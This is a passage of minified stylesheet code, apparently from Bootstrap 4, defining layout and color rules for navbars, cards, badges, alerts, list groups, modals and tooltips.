1rem}.navbar>.container,.navbar>.container-fluid{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between}.navbar-brand{display:inline-block;padding-top:.3125rem;padding-bottom:.3125rem;margin-right:1rem;font-size:1.25rem;line-height:inherit;white-space:nowrap}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-nav{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static;float:none}.navbar-text{display:inline-block;padding-top:.5rem;padding-bottom:.5rem}.navbar-collapse{-ms-flex-preferred-size:100%;flex-basis:100%;-ms-flex-positive:1;flex-grow:1;-ms-flex-align:center;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:rgba(0,0,0,0);border:1px solid rgba(0,0,0,0);border-radius:.25rem}.navbar-toggler:focus,.navbar-toggler:hover{text-decoration:none}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:no-repeat center center;background-size:100% 100%}@media(max-width: 575.98px){.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid{padding-right:0;padding-left:0}}@media(min-width: 576px){.navbar-expand-sm{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-sm .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-sm .navbar-collapse{display:-ms-flexbox !important;display:flex !important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}}@media(max-width: 767.98px){.navbar-expand-md>.container,.navbar-expand-md>.container-fluid{padding-right:0;padding-left:0}}@media(min-width: 768px){.navbar-expand-md{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-md .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-md>.container,.navbar-expand-md>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-md .navbar-collapse{display:-ms-flexbox !important;display:flex !important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}}@media(max-width: 991.98px){.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid{padding-right:0;padding-left:0}}@media(min-width: 992px){.navbar-expand-lg{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-lg .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-lg .navbar-collapse{display:-ms-flexbox !important;display:flex !important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}}@media(max-width: 1199.98px){.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid{padding-right:0;padding-left:0}}@media(min-width: 1200px){.navbar-expand-xl{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-xl .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-xl .navbar-collapse{display:-ms-flexbox !important;display:flex !important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}}.navbar-expand{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand>.container,.navbar-expand>.container-fluid{padding-right:0;padding-left:0}.navbar-expand .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand>.container,.navbar-expand>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand .navbar-collapse{display:-ms-flexbox !important;display:flex !important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-light .navbar-brand{color:rgba(0,0,0,.9)}.navbar-light .navbar-brand:focus,.navbar-light .navbar-brand:hover{color:rgba(0,0,0,.9)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,.5)}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:rgba(0,0,0,.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0,0,0,.3)}.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .nav-link.show,.navbar-light .navbar-nav .show>.nav-link{color:rgba(0,0,0,.9)}.navbar-light .navbar-toggler{color:rgba(0,0,0,.5);border-color:rgba(0,0,0,.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3e%3cpath stroke='rgba(0, 0, 0, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.navbar-light .navbar-text{color:rgba(0,0,0,.5)}.navbar-light .navbar-text a{color:rgba(0,0,0,.9)}.navbar-light .navbar-text a:focus,.navbar-light .navbar-text a:hover{color:rgba(0,0,0,.9)}.navbar-dark .navbar-brand{color:#fff}.navbar-dark .navbar-brand:focus,.navbar-dark .navbar-brand:hover{color:#fff}.navbar-dark .navbar-nav .nav-link{color:rgba(255,255,255,.5)}.navbar-dark .navbar-nav .nav-link:focus,.navbar-dark .navbar-nav .nav-link:hover{color:rgba(255,255,255,.75)}.navbar-dark .navbar-nav .nav-link.disabled{color:rgba(255,255,255,.25)}.navbar-dark .navbar-nav .active>.nav-link,.navbar-dark .navbar-nav .nav-link.active,.navbar-dark .navbar-nav .nav-link.show,.navbar-dark .navbar-nav .show>.nav-link{color:#fff}.navbar-dark .navbar-toggler{color:rgba(255,255,255,.5);border-color:rgba(255,255,255,.1)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3e%3cpath stroke='rgba(255, 255, 255, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.navbar-dark .navbar-text{color:rgba(255,255,255,.5)}.navbar-dark .navbar-text a{color:#fff}.navbar-dark .navbar-text a:focus,.navbar-dark .navbar-text a:hover{color:#fff}.card{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid rgba(0,0,0,.125);border-radius:.25rem}.card>hr{margin-right:0;margin-left:0}.card>.list-group:first-child .list-group-item:first-child{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.card>.list-group:last-child .list-group-item:last-child{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.card-body{-ms-flex:1 1 auto;flex:1 1 auto;padding:1.25rem}.card-title{margin-bottom:.75rem}.card-subtitle{margin-top:-0.375rem;margin-bottom:0}.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1.25rem}.card-header{padding:.75rem 1.25rem;margin-bottom:0;background-color:rgba(0,0,0,.03);border-bottom:1px solid rgba(0,0,0,.125)}.card-header:first-child{border-radius:calc(.25rem - 1px) calc(.25rem - 1px) 0 0}.card-header+.list-group .list-group-item:first-child{border-top:0}.card-footer{padding:.75rem 1.25rem;background-color:rgba(0,0,0,.03);border-top:1px solid rgba(0,0,0,.125)}.card-footer:last-child{border-radius:0 0 calc(.25rem - 1px) calc(.25rem - 1px)}.card-header-tabs{margin-right:-0.625rem;margin-bottom:-0.75rem;margin-left:-0.625rem;border-bottom:0}.card-header-pills{margin-right:-0.625rem;margin-left:-0.625rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1.25rem}.card-img{width:100%;border-radius:calc(.25rem - 1px)}.card-img-top{width:100%;border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.card-img-bottom{width:100%;border-bottom-right-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px)}.card-deck{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}.card-deck .card{margin-bottom:15px}@media(min-width: 576px){.card-deck{-ms-flex-flow:row wrap;flex-flow:row wrap;margin-right:-15px;margin-left:-15px}.card-deck .card{display:-ms-flexbox;display:flex;-ms-flex:1 0 0%;flex:1 0 0%;-ms-flex-direction:column;flex-direction:column;margin-right:15px;margin-bottom:0;margin-left:15px}}.card-group{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}.card-group>.card{margin-bottom:15px}@media(min-width: 576px){.card-group{-ms-flex-flow:row wrap;flex-flow:row wrap}.card-group>.card{-ms-flex:1 0 0%;flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:not(:last-child) .card-header,.card-group>.card:not(:last-child) .card-img-top{border-top-right-radius:0}.card-group>.card:not(:last-child) .card-footer,.card-group>.card:not(:last-child) .card-img-bottom{border-bottom-right-radius:0}.card-group>.card:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:not(:first-child) .card-header,.card-group>.card:not(:first-child) .card-img-top{border-top-left-radius:0}.card-group>.card:not(:first-child) .card-footer,.card-group>.card:not(:first-child) .card-img-bottom{border-bottom-left-radius:0}}.card-columns .card{margin-bottom:.75rem}@media(min-width: 576px){.card-columns{-webkit-column-count:3;-moz-column-count:3;column-count:3;-webkit-column-gap:1.25rem;-moz-column-gap:1.25rem;column-gap:1.25rem;orphans:1;widows:1}.card-columns .card{display:inline-block;width:100%}}.accordion>.card{overflow:hidden}.accordion>.card:not(:first-of-type) .card-header:first-child{border-radius:0}.accordion>.card:not(:first-of-type):not(:last-of-type){border-bottom:0;border-radius:0}.accordion>.card:first-of-type{border-bottom:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.accordion>.card:last-of-type{border-top-left-radius:0;border-top-right-radius:0}.accordion>.card .card-header{margin-bottom:-1px}.breadcrumb{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:.75rem 1rem;margin-bottom:1rem;list-style:none;background-color:#e9ecef;border-radius:.25rem}.breadcrumb-item+.breadcrumb-item{padding-left:.5rem}.breadcrumb-item+.breadcrumb-item::before{display:inline-block;padding-right:.5rem;color:#6c757d;content:"/"}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:underline}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:none}.breadcrumb-item.active{color:#6c757d}.pagination{display:-ms-flexbox;display:flex;padding-left:0;list-style:none;border-radius:.25rem}.page-link{position:relative;display:block;padding:.5rem .75rem;margin-left:-1px;line-height:1.25;color:#007bff;background-color:#fff;border:1px solid #dee2e6}.page-link:hover{z-index:2;color:#0056b3;text-decoration:none;background-color:#e9ecef;border-color:#dee2e6}.page-link:focus{z-index:2;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.page-item:first-child .page-link{margin-left:0;border-top-left-radius:.25rem;border-bottom-left-radius:.25rem}.page-item:last-child .page-link{border-top-right-radius:.25rem;border-bottom-right-radius:.25rem}.page-item.active .page-link{z-index:1;color:#fff;background-color:#007bff;border-color:#007bff}.page-item.disabled .page-link{color:#6c757d;pointer-events:none;cursor:auto;background-color:#fff;border-color:#dee2e6}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.25rem;line-height:1.5}.pagination-lg .page-item:first-child .page-link{border-top-left-radius:.3rem;border-bottom-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-top-right-radius:.3rem;border-bottom-right-radius:.3rem}.pagination-sm .page-link{padding:.25rem .5rem;font-size:.875rem;line-height:1.5}.pagination-sm .page-item:first-child .page-link{border-top-left-radius:.2rem;border-bottom-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-top-right-radius:.2rem;border-bottom-right-radius:.2rem}.badge{display:inline-block;padding:.25em .4em;font-size:75%;font-weight:700;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){.badge{transition:none}}a.badge:focus,a.badge:hover{text-decoration:none}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.badge-pill{padding-right:.6em;padding-left:.6em;border-radius:10rem}.badge-primary{color:#fff;background-color:#007bff}a.badge-primary:focus,a.badge-primary:hover{color:#fff;background-color:#0062cc}a.badge-primary.focus,a.badge-primary:focus{outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.badge-secondary{color:#fff;background-color:#6c757d}a.badge-secondary:focus,a.badge-secondary:hover{color:#fff;background-color:#545b62}a.badge-secondary.focus,a.badge-secondary:focus{outline:0;box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.badge-success{color:#fff;background-color:#28a745}a.badge-success:focus,a.badge-success:hover{color:#fff;background-color:#1e7e34}a.badge-success.focus,a.badge-success:focus{outline:0;box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.badge-info{color:#fff;background-color:#17a2b8}a.badge-info:focus,a.badge-info:hover{color:#fff;background-color:#117a8b}a.badge-info.focus,a.badge-info:focus{outline:0;box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.badge-warning{color:#212529;background-color:#ffc107}a.badge-warning:focus,a.badge-warning:hover{color:#212529;background-color:#d39e00}a.badge-warning.focus,a.badge-warning:focus{outline:0;box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.badge-danger{color:#fff;background-color:#dc3545}a.badge-danger:focus,a.badge-danger:hover{color:#fff;background-color:#bd2130}a.badge-danger.focus,a.badge-danger:focus{outline:0;box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.badge-light{color:#212529;background-color:#f8f9fa}a.badge-light:focus,a.badge-light:hover{color:#212529;background-color:#dae0e5}a.badge-light.focus,a.badge-light:focus{outline:0;box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.badge-dark{color:#fff;background-color:#343a40}a.badge-dark:focus,a.badge-dark:hover{color:#fff;background-color:#1d2124}a.badge-dark.focus,a.badge-dark:focus{outline:0;box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.jumbotron{padding:2rem 1rem;margin-bottom:2rem;background-color:#e9ecef;border-radius:.3rem}@media(min-width: 576px){.jumbotron{padding:4rem 2rem}}.jumbotron-fluid{padding-right:0;padding-left:0;border-radius:0}.alert{position:relative;padding:.75rem 1.25rem;margin-bottom:1rem;border:1px solid rgba(0,0,0,0);border-radius:.25rem}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:4rem}.alert-dismissible .close{position:absolute;top:0;right:0;padding:.75rem 1.25rem;color:inherit}.alert-primary{color:#004085;background-color:#cce5ff;border-color:#b8daff}.alert-primary hr{border-top-color:#9fcdff}.alert-primary .alert-link{color:#002752}.alert-secondary{color:#383d41;background-color:#e2e3e5;border-color:#d6d8db}.alert-secondary hr{border-top-color:#c8cbcf}.alert-secondary .alert-link{color:#202326}.alert-success{color:#155724;background-color:#d4edda;border-color:#c3e6cb}.alert-success hr{border-top-color:#b1dfbb}.alert-success .alert-link{color:#0b2e13}.alert-info{color:#0c5460;background-color:#d1ecf1;border-color:#bee5eb}.alert-info hr{border-top-color:#abdde5}.alert-info .alert-link{color:#062c33}.alert-warning{color:#856404;background-color:#fff3cd;border-color:#ffeeba}.alert-warning hr{border-top-color:#ffe8a1}.alert-warning .alert-link{color:#533f03}.alert-danger{color:#721c24;background-color:#f8d7da;border-color:#f5c6cb}.alert-danger hr{border-top-color:#f1b0b7}.alert-danger .alert-link{color:#491217}.alert-light{color:#818182;background-color:#fefefe;border-color:#fdfdfe}.alert-light hr{border-top-color:#ececf6}.alert-light .alert-link{color:#686868}.alert-dark{color:#1b1e21;background-color:#d6d8d9;border-color:#c6c8ca}.alert-dark hr{border-top-color:#b9bbbe}.alert-dark .alert-link{color:#040505}@-webkit-keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}.progress{display:-ms-flexbox;display:flex;height:1rem;overflow:hidden;font-size:.75rem;background-color:#e9ecef;border-radius:.25rem}.progress-bar{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center;color:#fff;text-align:center;white-space:nowrap;background-color:#007bff;transition:width .6s ease}@media(prefers-reduced-motion: reduce){.progress-bar{transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-size:1rem 1rem}.progress-bar-animated{-webkit-animation:progress-bar-stripes 1s linear infinite;animation:progress-bar-stripes 1s linear infinite}@media(prefers-reduced-motion: reduce){.progress-bar-animated{-webkit-animation:none;animation:none}}.media{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start}.media-body{-ms-flex:1;flex:1}.list-group{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0}.list-group-item-action{width:100%;color:#495057;text-align:inherit}.list-group-item-action:focus,.list-group-item-action:hover{z-index:1;color:#495057;text-decoration:none;background-color:#f8f9fa}.list-group-item-action:active{color:#212529;background-color:#e9ecef}.list-group-item{position:relative;display:block;padding:.75rem 1.25rem;margin-bottom:-1px;background-color:#fff;border:1px solid rgba(0,0,0,.125)}.list-group-item:first-child{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.list-group-item.disabled,.list-group-item:disabled{color:#6c757d;pointer-events:none;background-color:#fff}.list-group-item.active{z-index:2;color:#fff;background-color:#007bff;border-color:#007bff}.list-group-horizontal{-ms-flex-direction:row;flex-direction:row}.list-group-horizontal .list-group-item{margin-right:-1px;margin-bottom:0}.list-group-horizontal .list-group-item:first-child{border-top-left-radius:.25rem;border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal .list-group-item:last-child{margin-right:0;border-top-right-radius:.25rem;border-bottom-right-radius:.25rem;border-bottom-left-radius:0}@media(min-width: 576px){.list-group-horizontal-sm{-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-sm .list-group-item{margin-right:-1px;margin-bottom:0}.list-group-horizontal-sm .list-group-item:first-child{border-top-left-radius:.25rem;border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-sm .list-group-item:last-child{margin-right:0;border-top-right-radius:.25rem;border-bottom-right-radius:.25rem;border-bottom-left-radius:0}}@media(min-width: 768px){.list-group-horizontal-md{-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-md .list-group-item{margin-right:-1px;margin-bottom:0}.list-group-horizontal-md .list-group-item:first-child{border-top-left-radius:.25rem;border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-md .list-group-item:last-child{margin-right:0;border-top-right-radius:.25rem;border-bottom-right-radius:.25rem;border-bottom-left-radius:0}}@media(min-width: 992px){.list-group-horizontal-lg{-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-lg .list-group-item{margin-right:-1px;margin-bottom:0}.list-group-horizontal-lg .list-group-item:first-child{border-top-left-radius:.25rem;border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-lg .list-group-item:last-child{margin-right:0;border-top-right-radius:.25rem;border-bottom-right-radius:.25rem;border-bottom-left-radius:0}}@media(min-width: 1200px){.list-group-horizontal-xl{-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-xl .list-group-item{margin-right:-1px;margin-bottom:0}.list-group-horizontal-xl .list-group-item:first-child{border-top-left-radius:.25rem;border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-xl .list-group-item:last-child{margin-right:0;border-top-right-radius:.25rem;border-bottom-right-radius:.25rem;border-bottom-left-radius:0}}.list-group-flush .list-group-item{border-right:0;border-left:0;border-radius:0}.list-group-flush .list-group-item:last-child{margin-bottom:-1px}.list-group-flush:first-child .list-group-item:first-child{border-top:0}.list-group-flush:last-child .list-group-item:last-child{margin-bottom:0;border-bottom:0}.list-group-item-primary{color:#004085;background-color:#b8daff}.list-group-item-primary.list-group-item-action:focus,.list-group-item-primary.list-group-item-action:hover{color:#004085;background-color:#9fcdff}.list-group-item-primary.list-group-item-action.active{color:#fff;background-color:#004085;border-color:#004085}.list-group-item-secondary{color:#383d41;background-color:#d6d8db}.list-group-item-secondary.list-group-item-action:focus,.list-group-item-secondary.list-group-item-action:hover{color:#383d41;background-color:#c8cbcf}.list-group-item-secondary.list-group-item-action.active{color:#fff;background-color:#383d41;border-color:#383d41}.list-group-item-success{color:#155724;background-color:#c3e6cb}.list-group-item-success.list-group-item-action:focus,.list-group-item-success.list-group-item-action:hover{color:#155724;background-color:#b1dfbb}.list-group-item-success.list-group-item-action.active{color:#fff;background-color:#155724;border-color:#155724}.list-group-item-info{color:#0c5460;background-color:#bee5eb}.list-group-item-info.list-group-item-action:focus,.list-group-item-info.list-group-item-action:hover{color:#0c5460;background-color:#abdde5}.list-group-item-info.list-group-item-action.active{color:#fff;background-color:#0c5460;border-color:#0c5460}.list-group-item-warning{color:#856404;background-color:#ffeeba}.list-group-item-warning.list-group-item-action:focus,.list-group-item-warning.list-group-item-action:hover{color:#856404;background-color:#ffe8a1}.list-group-item-warning.list-group-item-action.active{color:#fff;background-color:#856404;border-color:#856404}.list-group-item-danger{color:#721c24;background-color:#f5c6cb}.list-group-item-danger.list-group-item-action:focus,.list-group-item-danger.list-group-item-action:hover{color:#721c24;background-color:#f1b0b7}.list-group-item-danger.list-group-item-action.active{color:#fff;background-color:#721c24;border-color:#721c24}.list-group-item-light{color:#818182;background-color:#fdfdfe}.list-group-item-light.list-group-item-action:focus,.list-group-item-light.list-group-item-action:hover{color:#818182;background-color:#ececf6}.list-group-item-light.list-group-item-action.active{color:#fff;background-color:#818182;border-color:#818182}.list-group-item-dark{color:#1b1e21;background-color:#c6c8ca}.list-group-item-dark.list-group-item-action:focus,.list-group-item-dark.list-group-item-action:hover{color:#1b1e21;background-color:#b9bbbe}.list-group-item-dark.list-group-item-action.active{color:#fff;background-color:#1b1e21;border-color:#1b1e21}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.5}.close:hover{color:#000;text-decoration:none}.close:not(:disabled):not(.disabled):focus,.close:not(:disabled):not(.disabled):hover{opacity:.75}button.close{padding:0;background-color:rgba(0,0,0,0);border:0;-webkit-appearance:none;-moz-appearance:none;appearance:none}a.close.disabled{pointer-events:none}.toast{max-width:350px;overflow:hidden;font-size:.875rem;background-color:rgba(255,255,255,.85);background-clip:padding-box;border:1px solid rgba(0,0,0,.1);box-shadow:0 .25rem .75rem rgba(0,0,0,.1);-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px);opacity:0;border-radius:.25rem}.toast:not(:last-child){margin-bottom:.75rem}.toast.showing{opacity:1}.toast.show{display:block;opacity:1}.toast.hide{display:none}.toast-header{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;padding:.25rem .75rem;color:#6c757d;background-color:rgba(255,255,255,.85);background-clip:padding-box;border-bottom:1px solid rgba(0,0,0,.05)}.toast-body{padding:.75rem}.modal-open{overflow:hidden}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal{position:fixed;top:0;left:0;z-index:1050;display:none;width:100%;height:100%;overflow:hidden;outline:0}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:-webkit-transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out;-webkit-transform:translate(0, -50px);transform:translate(0, -50px)}@media(prefers-reduced-motion: reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{-webkit-transform:none;transform:none}.modal-dialog-scrollable{display:-ms-flexbox;display:flex;max-height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 1rem);overflow:hidden}.modal-dialog-scrollable .modal-footer,.modal-dialog-scrollable .modal-header{-ms-flex-negative:0;flex-shrink:0}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;min-height:calc(100% - 1rem)}.modal-dialog-centered::before{display:block;height:calc(100vh - 1rem);content:""}.modal-dialog-centered.modal-dialog-scrollable{-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center;height:100%}.modal-dialog-centered.modal-dialog-scrollable .modal-content{max-height:none}.modal-dialog-centered.modal-dialog-scrollable::before{content:none}.modal-content{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;outline:0}.modal-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start;-ms-flex-pack:justify;justify-content:space-between;padding:1rem 1rem;border-bottom:1px solid #dee2e6;border-top-left-radius:.3rem;border-top-right-radius:.3rem}.modal-header .close{padding:1rem 1rem;margin:-1rem -1rem -1rem auto}.modal-title{margin-bottom:0;line-height:1.5}.modal-body{position:relative;-ms-flex:1 1 auto;flex:1 1 auto;padding:1rem}.modal-footer{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:end;justify-content:flex-end;padding:1rem;border-top:1px solid #dee2e6;border-bottom-right-radius:.3rem;border-bottom-left-radius:.3rem}.modal-footer>:not(:first-child){margin-left:.25rem}.modal-footer>:not(:last-child){margin-right:.25rem}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media(min-width: 576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-scrollable{max-height:calc(100% - 3.5rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 3.5rem)}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-dialog-centered::before{height:calc(100vh - 3.5rem)}.modal-sm{max-width:300px}}@media(min-width: 992px){.modal-lg,.modal-xl{max-width:800px}}@media(min-width: 1200px){.modal-xl{max-width:1140px}}.tooltip{position:absolute;z-index:1070;display:block;margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip .arrow{position:absolute;display:block;width:.8rem;height:.4rem}.tooltip .arrow::before{position:absolute;content:"";border-color:rgba(0,0,0,0);border-style:solid}.bs-tooltip-auto[x-placement^=top],.bs-tooltip-top{padding:.4rem 0}.bs-tooltip-auto[x-placement^=top] .arrow,.bs-tooltip-top .arrow{bottom:0}.bs-tooltip-auto[x-placement^=top] .arrow::before,.bs-tooltip-top .arrow::before{top:0;border-width:.4rem .4rem 0;border-top-color:#000}.bs-tooltip-auto[x-placement^=right],.bs-tooltip-right{padding:0 .4rem}.bs-tooltip-auto[x-placement^=right] .arrow,.bs-tooltip-right .arrow{left:0;width:.4rem;height:.8rem}.bs-tooltip-auto[x-placement^=right] .arrow::before,.bs-tooltip-right .arrow::before{right:0;border-width:.4rem .4rem .4rem 0;border-right-color:#000}.bs-tooltip-auto[x-placement^=bottom],.bs-tooltip-bottom{padding:.4rem 0}.bs-tooltip-auto[x-placement^=bottom] .arrow,.bs-tooltip-bottom .arrow{top:0}.bs-tooltip-auto[x-placement^=bottom] .arrow::before,.bs-tooltip-bottom .arrow::before{bottom:0;border-width:0 .4rem .4rem;border-bottom-color:#000}.bs-tooltip-auto[x-placement^=left],.bs-tooltip-left{padding:0 .4rem}.bs-tooltip-auto[x-placement^=left] .arrow,.bs-tooltip-left .arrow{right:0;width:.4rem;height:.8rem}.bs-tooltip-auto[x-placement^=left] .arrow::before,.bs-tooltip-left 